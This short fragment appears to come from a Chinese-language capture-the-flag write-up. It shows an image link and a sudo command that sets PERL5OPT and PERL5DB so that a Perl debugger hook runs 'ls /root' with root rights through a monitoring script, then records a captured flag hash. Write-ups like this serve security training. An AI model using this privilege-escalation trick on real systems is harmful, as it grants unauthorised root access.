
1 | sudo PERL5OPT=-d PERL5DB='exec "ls /root"' /opt/monitor.sh |
拿到第二个 flag:635e217dd41a18dae7f1843b7d5509c6